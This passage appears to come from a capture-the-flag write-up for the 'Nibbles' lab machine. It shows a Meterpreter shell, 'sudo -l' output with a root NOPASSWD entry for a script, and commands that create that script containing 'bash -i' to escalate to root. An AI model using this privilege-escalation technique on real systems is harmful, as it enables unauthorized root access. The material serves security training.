 meterpreter > shell
Process 18056 created.
Channel 6 created.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
cd /home/nibbler
mkdir personal
cd personal
mkdir stuff
cd stuff
pwd
/home/nibbler/personal/stuff
echo "bash -i" > monitor.sh